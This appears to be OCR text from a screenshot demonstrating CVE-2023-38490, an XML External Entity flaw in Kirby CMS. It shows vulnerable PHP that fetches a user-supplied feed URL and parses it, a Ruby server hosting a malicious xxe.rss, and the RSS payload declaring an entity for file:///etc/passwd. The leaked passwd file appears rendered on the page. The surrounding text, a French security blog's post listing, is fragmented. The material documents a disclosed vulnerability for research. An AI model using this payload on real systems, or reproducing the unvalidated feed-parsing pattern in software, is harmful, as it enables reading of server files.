 1 <?php
2
3 use Kirby\Uuid\Uuid;
4
5 class RssfeedPage extends Page {
6
7 public function children()
8 {
9 if ($this->children instanceof Pages) {
10 return $this->children;
11 }
12
13 $results = [];
14 $pages = [];
15
16 // use the URL of the feed you want to fet
17 if ( empty($_GET['feed']) )
18 $feed = 'https://open.nytimes.com/feed';
19 else
20 $feed = $_GET['feed'];
21 $request = Remote::get($feed);
22
23 // if the request was sucessfully, parse feed as $results
24 if ($request->code() === 200) {
25 $results = Xml::parse($request->content())
26 }
27
rssfeed.php
~/Public
ruby -run -ehttpd ~/Public -p9999
[2023-06-14 10:47:00] INFO WEBrick 1.8.1
[2023-06-14 10:47:00] INFO ruby 3.0.5 (2022-11-24) [x86_64-linux]
[2023-06-14 10:47:00] INFO WEBrick::HTTPServer#start: pid=19786 port=9999
127.0.0.1 - - [14/Jun/2023:10:47:03 CEST] "GET /xxe.rss HTTP/1.1" 200 274990
- -> /xxe.rss
127.0.0.1 - - [14/Jun/2023:10:47:09 CEST] "GET /xxe.rss HTTP/1.1" 200 274990
- -> /xxe.rss
127.0.0.1 - - [14/Jun/2023:10:47:31 CEST] "GET /xxe.rss HTTP/1.1" 200 274990
- -> /xxe.rss
ssfeed?feed=http://127.0.0.42:9999/xxe.rss
ssets/js/prism.js
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35724 Closing
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35734 [200]: GET /assets/js/lightbox.js
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35734 Closing
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35746 Accepted
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35746 [200]: GET /assets/js/index.js
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35746 Closing
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35760 Accepted
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35774 Accepted
[Wed Jun 14 10:47:31 2023] 127.0.0.1:35760 [200]: GET /assets/css/prism.css
127.0.0.1:35774 [200]: GET /assets/css/lightbox.css
127.0.0.1:35760 Closing
127.0.0.1:35774 Closing
127.0.0.1:35790 Accepted
127.0.0.1:35790 [200]: GET /assets/css/index.css
127.0.0.1:35790 Closing
Kirby < 3.9.6 XML
External Entity (XXE)
CVE-2023-38490
Mægazine
Photography Notes About us
19 July 2022
Craquage d'archives chiffrées (PKZIP: Zip ZipCrypto, Winzip: Zip AES, 7 Zip, RAR)
19 July 2022
root:x:0:0::/root:/bin/bash bin:x:1:1::/:/usr/bin/nologin daemon:x:2:2::/:/usr/bin/nologin mail:x:8:12::/var/spool/mail:/usr/bin/nologin ftp:x:14:11::/srv/ftp:/usr
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
980:980:systemd Network Management:/:/usr/bin/nologin
978:978:systemd Journal Remote:/:/usr/bin/nologin
976:systemd Time Synchronization:/:/usr/bin/nologin
git daemon user:/:/usr/bin/git-shell avahi:x:974:974:Avahi
rtkit:x:133:133:RealtimeKit:/proc:/usr/bin/nologin
sddm:x:973:973:Simple Desktop Display Manager:/var/lib/sddm:/usr/bin/nologin usbmux:x:140:140:usbmux user:/:/usr/bin/nologin
openvpn:x:972:972:OpenVPN:/:/usr/bin/nologin nm-openvpn:x:971:971:NetworkManager OpenVPN:/:/usr/bin/nologin saned:x:970:970:SANE daemon user:/:
/usr/bin/nologin named:x:40:40:BIND DNS Server:/:/usr/bin/nologin ldap:x:439:439:LDAP Server:/var/lib/openldap:/usr/bin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/usr/bin/nologin tss:x:969:969:tss user for tpm2:/:/usr/bin/nologin neo4j:x:968:968::/var/lib/neo4j:/bin/false
atftp:x:966:966:Advanced tftp daemon:/srv/atftp:/usr/bin/nologin mysql:x:965:965:MariaDB:/var/lib/mysql:/usr/bin/nologin rpcuser:x:34:34:RPC Service
User:/var/lib/nfs:/usr/bin/nologin ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false mongodb:x:963:963::/var/lib/mongodb:/usr/bin/nologin
cups:x:209:209:cups helper user:/:/usr/bin/nologin cockpit-ws:x:962:962:User for cockpit web service:/:/usr/bin/nologin cockpit-wsinstance:x:961:961:User
for cockpit-ws instances:/:/usr/bin/nologin redis:x:960:960:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
geoclue:x:959:959:Geoinformation service:/var/lib/geoclue:/usr/bin/nologin dnsmasq:x:958:958:dnsmasq daemon:/:/usr/bin/nologin
04 October 2022
Transform P3 P4 P5 vulnerabilities to P1
04 October 2022
Comment rééduquer les goûts musicaux de vos collègues ?
24 March 2022
Analyse de la vulnérabilité CVE-2021-22205
22 November 2021
Bypass d'un mot de passe bios perdu via dump et injection d'un UEFI
04 July 2022
Ruby 3.2.0 Preview 1 : vivre dans le futur
17 June 2022
Attaques Unicode – Rump BreizhCTF 2k22
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
3 <rss version="2.0"
4 xmlns:content="http://purl.org/rss/1.0/modules/content
5 xmlns:wfw="http://wellformedweb.org/CommentAPI/"
6 xmlns:dc="http://purl.org/dc/elements/1.1/"
7 xmlns:atom="http://www.w3.org/2005/Atom"
8 xmlns:sy="http://purl.org/rss/1.0/modules/syndication/"
9 xmlns:slash="http://purl.org/rss/1.0/modules/slash/"
10 >
11
12 <channel>
13 <title>ACCEIS</title>
14 <atom:link href="https://www.acceis.fr/feed/" rel="self" type="application/rss+xml" />
15 <link>https://www.acceis.fr/</link>
16 <description></description>
17 <lastBuildDate>Tue, 04 Oct 2022 08:08:22 +0000</lastBuildDate>
18 <language>fr-FR</language>
19 <sy:updatePeriod>
20 hourly </sy:updatePeriod>
21 <sy:updateFrequency>
22 1 </sy:updateFrequency>
23 <generator>https://wordpress.org/?v=6.0.2</generator>
24 <item>
25 <title>&xxe;</title>
26 <link>https://www.acceis.fr/transformer-des-vulnerabilites-p3-p4-p5-en-p1/</link>
27
~/Public/xxe.rss 1,1 Top
a